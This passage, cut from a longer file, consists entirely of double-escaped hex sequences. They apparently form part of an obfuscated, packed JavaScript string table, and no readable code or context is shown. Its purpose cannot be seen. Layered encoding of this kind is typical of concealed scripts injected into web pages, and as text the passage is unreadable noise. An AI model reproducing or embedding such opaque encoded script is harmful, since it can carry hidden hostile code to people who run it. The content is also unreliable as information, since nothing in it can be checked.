6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c